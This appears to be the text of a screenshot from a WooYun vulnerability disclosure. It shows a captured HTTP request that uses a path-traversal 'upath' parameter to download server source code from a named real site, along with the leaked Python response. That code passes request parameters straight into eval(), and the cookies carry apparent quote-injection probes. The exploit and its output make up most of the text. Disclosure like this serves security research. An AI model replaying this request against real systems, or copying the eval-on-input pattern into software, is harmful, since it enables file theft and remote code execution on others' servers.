 Request
Raw Params Headers Hex
GET
/ia/m.py?fid=download&method=downfile&usr_id=demo@smeia.net&upath=/../../../../../../../../../home/vmail/sd_sv
r_data/htdocs/ia/coop_person2.py HTTP/1.1
Host: www.smeia.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pysid=d316dd91b71a7d7c880439210f91a1ca; cstree0=1287'; cotree=2000'; cstree=2;
_ZopeId="64242229A7GeDE78o1U"
模块化代码的核心
Response
Raw Headers Hex
H=25
def mShow(req,dArgs,sess):
#项目区成员-树型
return cPerson(req,dArgs,sess).toHtml()
class cPerson:
#项目区成员
def __init__(self, req,dArgs,sess):
self.req = req
self.dArgs = dArgs
self.sess = sess
self.usr_id = self.sess.get('usr_id','')
self.upath = str(dArgs.getfirst('upath', '')) #当前文件路径
self.eupath = urllib.quote(self.upath)
self.fid = 'coop_person2'
self.eid = getUsrEid(self.usr_id)
self.base_folder = fGetCoopFolder(self.eid) #当前区的基本目录
self.menu = str(dArgs.getfirst('menu', 'Select'))
self.tgt = str(dArgs.getfirst('tgt', 'Main'))
self.dept_id = str(dArgs.getfirst('dept_id', '0'))
self.p_creator = str(dArgs.getfirst('p_creator', ''))
self.sUrl = 'm.py?fid=coop_person2&menu=%s&upath=%s&p_creator=%s' %(self.menu,
urllib.quote(self.upath), self.p_creator)
def toHtml(self):
self.req.content_type = "text/html"
self.req.write(eval('self.m%s()'%self.menu))
return apache.OK
def mSelect(self):
#选择主入口
return eval('self.m%s()'%self.tgt)
def mMain(self):
www.wooyun.org